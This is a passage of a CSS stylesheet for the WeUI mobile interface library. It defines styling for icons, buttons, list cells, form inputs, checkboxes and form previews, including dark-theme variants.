  -webkit-mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
  mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
}

.weui-icon-close {
  -webkit-mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
  mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
}

.weui-icon-close-thin {
  -webkit-mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
  mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
}

.weui-icon-back-circle {
  -webkit-mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
  mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
}

.weui-icon-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-info {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-success-circle {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-success-no-circle,.weui-icon-success-no-circle-thin {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting-circle {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-download {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-info-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-safe-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-safe-warn {
  color: #ffc300;
  color: var(--weui-YELLOW);
}

.weui-icon-cancel {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-search {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-clear {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-clear:active {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-delete.weui-icon_gallery-delete {
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-icon-arrow.weui-icon-arrow,.weui-icon-arrow.weui-icon-arrow-bold,.weui-icon-arrow.weui-icon-back-arrow,.weui-icon-arrow.weui-icon-back-arrow-thin,.weui-icon-arrow-bold.weui-icon-arrow,.weui-icon-arrow-bold.weui-icon-arrow-bold,.weui-icon-arrow-bold.weui-icon-back-arrow,.weui-icon-arrow-bold.weui-icon-back-arrow-thin,.weui-icon-back-arrow.weui-icon-arrow,.weui-icon-back-arrow.weui-icon-arrow-bold,.weui-icon-back-arrow.weui-icon-back-arrow,.weui-icon-back-arrow.weui-icon-back-arrow-thin,.weui-icon-back-arrow-thin.weui-icon-arrow,.weui-icon-back-arrow-thin.weui-icon-arrow-bold,.weui-icon-back-arrow-thin.weui-icon-back-arrow,.weui-icon-back-arrow-thin.weui-icon-back-arrow-thin {
  width: 1.2em;
}

.weui-icon-arrow,.weui-icon-arrow-bold {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-back-arrow,.weui-icon-back-arrow-thin {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-icon-back,.weui-icon-back-circle {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-icon_msg.weui-icon_msg {
  width: 6.4em;
  height: 6.4em;
}

.weui-icon_msg.weui-icon_msg.weui-icon-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon_msg.weui-icon_msg.weui-icon-info-circle {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon_msg-primary.weui-icon_msg-primary {
  width: 6.4em;
  height: 6.4em;
}

.weui-icon_msg-primary.weui-icon_msg-primary.weui-icon-warn {
  color: #ffc300;
  color: var(--weui-YELLOW);
}

.weui-hidden_abs {
  opacity: 0;
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-hidden-space:empty:before {
  content: "\00A0";
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-a11y-combo {
  position: relative;
}

.weui-a11y-combo__helper {
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.weui-a11y-combo__content {
  position: relative;
  z-index: 1;
}

.weui-wa-hotarea-el {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  min-width: 44px;
  min-height: 44px;
  width: 100%;
  height: 100%;
}

.weui-wa-hotarea-el__wrp,.weui-wa-hotarea,.weui-wa-hotarea_before {
  position: relative;
}

.weui-wa-hotarea-el__wrp a,.weui-wa-hotarea a,.weui-wa-hotarea_before a,.weui-wa-hotarea-el__wrp navigator,.weui-wa-hotarea navigator,.weui-wa-hotarea_before navigator {
  position: relative;
  z-index: 1;
}

.weui-wa-hotarea_before:before,.weui-wa-hotarea:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  min-width: 44px;
  min-height: 44px;
  width: 100%;
  height: 100%;
}

.weui-link {
  color: #576b95;
  color: var(--weui-LINK);
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-link:visited {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-link:active {
  opacity: 0.5;
}

.weui-btn {
  position: relative;
  display: block;
  width: 184px;
  margin-left: auto;
  margin-right: auto;
  padding: 8px 24px;
  box-sizing: border-box;
  font-weight: 700;
  font-size: 17px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 1.88235294;
  border-radius: 8px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-BTN-ACTIVE-MASK);
  border-radius: 8px;
}

.weui-btn:not(.weui-btn_disabled):not(.weui-btn_loading):active:before,.weui-btn:not([disabled]):not(.weui-btn_loading):active:before {
  content: "";
}

.weui-btn_block {
  width: auto;
}

.weui-btn_inline {
  display: inline-block;
}

.weui-btn_default {
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_default:not(.weui-btn_disabled):visited {
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
}

.weui-btn_primary {
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-btn_primary:not(.weui-btn_disabled):visited {
  color: #fff;
}

.weui-btn_warn {
  color: #fa5151;
  color: var(--weui-RED);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_warn:not(.weui-btn_disabled):visited {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-btn_disabled,.weui-btn[disabled] {
  color: rgba(0,0,0,0.2);
  color: var(--weui-BTN-DISABLED-FONT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_loading .weui-loading {
  margin: -0.2em 0.34em 0 0;
}

.weui-btn_loading .weui-primary-loading {
  margin: -0.2em 8px 0 0;
  vertical-align: middle;
  color: currentColor;
}

.weui-btn_loading .weui-primary-loading:before {
  content: "";
}

.weui-btn_loading.weui-btn_primary {
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-btn_cell {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  box-sizing: border-box;
  font-size: 17px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 1.41176471;
  padding: 16px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  overflow: hidden;
  background-color: #fff;
  background-color: var(--weui-BG-5);
}

.weui-btn_cell+.weui-btn_cell {
  margin-top: 16px;
}

.weui-btn_cell:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-btn_cell__icon {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  margin: -0.2em 0.34em 0 0;
}

.weui-btn_cell-default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-btn_cell-primary {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-btn_cell-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-bottom-fixed-opr-page {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-bottom-fixed-opr-page__content {
  min-height: 0;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding-bottom: 80px;
  box-sizing: border-box;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.weui-bottom-fixed-opr {
  padding: 16px 32px 24px;
  padding: 16px calc(32px + constant(safe-area-inset-right)) calc(24px + constant(safe-area-inset-bottom)) calc(32px + constant(safe-area-inset-left));
  padding: 16px calc(32px + env(safe-area-inset-right)) calc(24px + env(safe-area-inset-bottom)) calc(32px + env(safe-area-inset-left));
  background: #ffffff;
  position: relative;
}

.weui-bottom-fixed-opr:before {
  content: "";
  height: 80px;
  background: -webkit-linear-gradient(bottom,#ffffff,rgba(255,255,255,0));
  background: linear-gradient(to top,#ffffff,rgba(255,255,255,0));
  position: absolute;
  bottom: calc(100% - 1px);
  left: 0;
  right: 0;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

body[data-weui-theme='dark'] .weui-bottom-fixed-opr {
  background: #191919;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-bottom-fixed-opr {
    background: #191919;
  }
}

body[data-weui-theme='dark'] .weui-bottom-fixed-opr:before {
  background: -webkit-linear-gradient(bottom,#191919,rgba(25,25,25,0));
  background: linear-gradient(to top,#191919,rgba(25,25,25,0));
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-bottom-fixed-opr:before {
    background: -webkit-linear-gradient(bottom,#191919,rgba(25,25,25,0));
    background: linear-gradient(to top,#191919,rgba(25,25,25,0));
  }
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn {
  width: 184px;
  padding-left: 16px;
  padding-right: 16px;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2),.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn {
  margin: 0 8px;
  width: 136px;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):first-child,.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-left: 0;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):last-child,.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:last-child {
  margin-right: 0;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2),.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn {
  width: 184px;
  margin: 16px 0 0;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):first-child,.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-top: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed {
  padding: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__hd {
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) 0 calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) 0 calc(24px + env(safe-area-inset-left));
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__bd {
  padding-bottom: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__ft {
  padding: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr-page {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-height: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr-page__content {
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) 0 calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) 0 calc(24px + env(safe-area-inset-left));
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr {
  padding: 16px 0 64px;
  padding: 16px 0 calc(64px + constant(safe-area-inset-bottom));
  padding: 16px 0 calc(64px + env(safe-area-inset-bottom));
}

button.weui-btn,input.weui-btn {
  border-width: 0;
  outline: 0;
  -webkit-appearance: none;
}

button.weui-btn:focus,input.weui-btn:focus {
  outline: 0;
}

button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini {
  width: auto;
}

.weui-btn_mini {
  display: inline-block;
  width: auto;
  padding: 0 12px;
  line-height: 2;
  font-size: 16px;
  border-radius: 6px;
}

.weui-btn_xmini {
  display: inline-block;
  width: auto;
  padding: 0 12px;
  line-height: 2;
  font-size: 14px;
  font-weight: 500;
  border-radius: 2.8px;
}

.weui-btn+.weui-btn {
  margin-top: 16px;
}

.weui-btn.weui-btn_mini+.weui-btn.weui-btn_mini {
  margin-top: auto;
}

.weui-btn.weui-btn_xmini+.weui-btn.weui-btn_xmini {
  margin-top: auto;
}

.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline {
  margin-left: 16px;
}

.weui-btn-area {
  margin: 48px 16px 8px;
}

.weui-btn-area_inline {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-btn-area_inline .weui-btn {
  margin-top: auto;
  margin-right: 16px;
  width: 100%;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-btn-area_inline .weui-btn:last-child {
  margin-right: 0;
}

.weui-btn_reset {
  background: transparent;
  border: 0;
  padding: 0;
  outline: 0;
}

.weui-btn_icon {
  background: transparent;
  border: 0;
  padding: 0;
  outline: 0;
  font-size: 0;
}

.weui-btn_icon:active [class*="weui-icon-"] {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-cells {
  margin-top: 8px;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  overflow: hidden;
  position: relative;
}

.weui-cells:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  z-index: 2;
}

.weui-cells:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  z-index: 2;
}

.weui-cells__title {
  margin-top: 16px;
  margin-bottom: 3px;
  padding-left: 16px;
  padding-right: 16px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 14px;
  line-height: 1.4;
}

.weui-cells__title+.weui-cells {
  margin-top: 0;
}

.weui-cells__tips {
  margin-top: 8px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  padding-left: 16px;
  padding-right: 16px;
  font-size: 14px;
  line-height: 1.4;
}

.weui-cells__tips a,.weui-cells__tips navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-cells__tips navigator {
  display: inline;
}

.weui-cell {
  padding: 16px;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  line-height: 1.41176471;
  font-size: 17px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-cell:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
  z-index: 2;
}

.weui-cell:first-child:before {
  display: none;
}

.weui-cell_active:active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.1);
  background: var(--weui-FG-3);
  pointer-events: none;
}

.weui-cell_primary {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.weui-cell__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
}

.weui-cell__ft {
  text-align: right;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-cell__ft button {
  vertical-align: bottom;
}

.weui-cell__desc {
  font-size: 12px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1.4;
  padding-top: 4px;
}

.weui-cell_swiped {
  display: block;
  padding: 0;
}

.weui-cell_swiped>.weui-cell__bd {
  position: relative;
  z-index: 1;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-cell_swiped>.weui-cell__ft {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  color: #fff;
}

.weui-swiped-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 16px 1em;
  line-height: 1.41176471;
  color: inherit;
}

.weui-swiped-btn_default {
  background-color: #ededed;
  background-color: var(--weui-BG-0);
}

.weui-swiped-btn_warn {
  background-color: #fa5151;
  background-color: var(--weui-RED);
}

.weui-cell_access {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  color: inherit;
}

.weui-cell_access:active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.1);
  background: var(--weui-FG-3);
  pointer-events: none;
}

.weui-cell_access .weui-cell__ft {
  padding-right: 24px;
  position: relative;
}

.weui-cell_access .weui-cell__ft:after {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -12px;
}

.weui-cell_link {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-cell_link:first-child:before {
  display: block;
}

.weui-check__label {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-check__label.weui-cell_readonly,.weui-check__label.weui-cell_disabled {
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
}

.weui-check {
  opacity: 0;
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
}

.weui-check[disabled]+.weui-icon-checked {
  opacity: 0.1;
}

.weui-cells_radio .weui-cell__ft {
  padding-left: 16px;
  font-size: 0;
}

.weui-cells_radio .weui-check+.weui-icon-checked {
  min-width: 16px;
  color: transparent;
}

.weui-cells_radio .weui-check:checked+.weui-icon-checked,.weui-cells_radio .weui-check[aria-checked="true"]+.weui-icon-checked {
  color: #07c160;
  color: var(--weui-BRAND);
  -webkit-mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
  mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
}

.weui-cells_checkbox .weui-check__label:before {
  left: 55px;
}

.weui-cells_checkbox .weui-cell__hd {
  padding-right: 16px;
  font-size: 0;
}

.weui-cells_checkbox .weui-icon-checked {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
  mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
}

.weui-cells_checkbox .weui-check:checked+.weui-icon-checked,.weui-cells_checkbox .weui-check[aria-checked="true"]+.weui-icon-checked {
  color: #07c160;
  color: var(--weui-BRAND);
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
}

.weui-label {
  display: block;
  width: 105px;
  word-wrap: break-word;
  word-break: break-all;
}

.weui-input {
  width: 100%;
  border: 0;
  outline: 0;
  -webkit-appearance: none;
  background-color: transparent;
  font-size: inherit;
  color: inherit;
  height: 1.41176471em;
  line-height: 1.41176471;
}

.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.weui-input:focus:not(:placeholder-shown)+.weui-btn_input-clear {
  display: inline;
}

.weui-textarea {
  display: block;
  border: 0;
  resize: none;
  background: transparent;
  width: 100%;
  color: inherit;
  font-size: 1em;
  line-height: inherit;
  height: 80px;
  outline: 0;
}

.weui-textarea-counter {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  text-align: right;
  font-size: 14px;
}

.weui-cell_warn .weui-textarea-counter {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cell_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cell_warn .weui-icon-warn {
  display: inline-block;
}

.weui-cell_readonly .weui-input:disabled,.weui-cell_disabled .weui-input:disabled,.weui-cell_readonly .weui-textarea:disabled,.weui-cell_disabled .weui-textarea:disabled {
  opacity: 1;
  -webkit-text-fill-color: rgba(0,0,0,0.5);
  -webkit-text-fill-color: var(--weui-FG-1);
}

.weui-cell_readonly .weui-input[disabled],.weui-cell_disabled .weui-input[disabled],.weui-cell_readonly .weui-textarea[disabled],.weui-cell_disabled .weui-textarea[disabled],.weui-cell_readonly .weui-input[readonly],.weui-cell_disabled .weui-input[readonly],.weui-cell_readonly .weui-textarea[readonly],.weui-cell_disabled .weui-textarea[readonly] {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-btn_input-clear {
  display: none;
  padding-left: 8px;
}

.weui-btn_input-clear [class*="weui-icon-"] {
  width: 18px;
}

.weui-cells_form .weui-cell_switch:active,.weui-cells_form .weui-cell_vcode:active,.weui-cells_form .weui-cell_readonly:active,.weui-cells_form .weui-cell_disabled:active {
  background-color: transparent;
}

.weui-cells_form .weui-cell__ft {
  font-size: 0;
}

.weui-cells_form .weui-icon-warn {
  display: none;
}

.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for] {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-form-preview {
  position: relative;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-form-preview:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__hd {
  position: relative;
  padding: 16px;
  text-align: right;
  line-height: 2.5em;
}

.weui-form-preview__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
}

.weui-form-preview__hd .weui-form-preview__value {
  font-style: normal;
  font-size: 1.6em;
}

.weui-form-preview__bd {
  padding: 16px;
  font-size: 0.9em;
  text-align: right;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  line-height: 2;
}

.weui-form-preview__ft {
  position: relative;
  line-height: 50px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-form-preview__ft:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__item {
  overflow: hidden;
}

.weui-form-preview__label {
  float: left;
  margin-right: 1em;
  min-width: 4em;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: justify;
  text-align-last: justify;
}

.weui-form-preview__value {
  display: block;
  overflow: hidden;
  word-break: normal;
  word-wrap: break-word;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-form-preview__btn {
  position: relative;
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  color: #576b95;
  color: var(--weui-LINK);
  text-align: center;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

button.weui-form-preview__btn {
  background-color: transparent;
  border: 0;
  outline: 0;
  line-height: inherit;
  font-size: inherit;
}

.weui-form-preview__btn:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-form-preview__btn:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-form-preview__btn:first-child:after {
  display: none;
}

.weui-form-preview__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

.weui-form-preview__btn_primary {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-form-preview__list {
  padding-top: 24px;
  padding-bottom: 24px;
  line-height: 1.4;
  font-size: 14px;
  position: relative;
}

.weui-form-preview__list:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__list:last-child {
  padding-bottom: 0;
}

.weui-form-preview__list .weui-form-preview__label {
  text-align: left;
  text-align-last: unset;
  width: 6em;
}

.weui-form-preview__list .weui-form-preview__value {
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-form-preview__list .weui-form-preview__item {
  margin-top: 12px;
}

.weui-form-preview__list .weui-form-preview__item:first-child {
  margin-top: 0;
}

.weui-form-preview__list>.weui-cells__title:first-child {
  margin-top: 0;
}

.weui-cell_select {
  padding: 0;
}

.weui-cell_select .weui-cell__bd:after {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 16px;
  margin-top: -12px;
}

.weui-select {
  -webkit-appearance: none;
  border: 0;
  outline: 0;
  background-color: transparent;
  width: 100%;
  font-size: inherit;
  min-height: 56px;
  line-height: 56px;
  position: relative;
  z-index: 1;
  padding-left: 16px;
